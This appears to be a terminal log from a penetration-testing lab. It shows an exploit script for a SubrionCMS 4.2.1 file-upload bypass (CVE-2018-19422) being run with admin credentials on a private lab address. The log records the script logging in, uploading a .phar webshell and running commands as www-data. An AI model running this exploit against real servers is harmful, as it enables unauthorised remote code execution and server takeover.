 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 49876.py -u http://10.10.58.255/subrion/panel/ -l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.58.255/subrion/panel/
[+] Success!
[+] Got CSRF token: 0CXDOtptbzlmV3BQZXrl6gjZATEuUSceYuu1D969
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: phobqnhgnpknzvr
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.58.255/subrion/panel/uploads/phobqnhgnpknzvr.phar
$ whoami
www-data
$ ls
phobqnhgnpknzvr.phar
$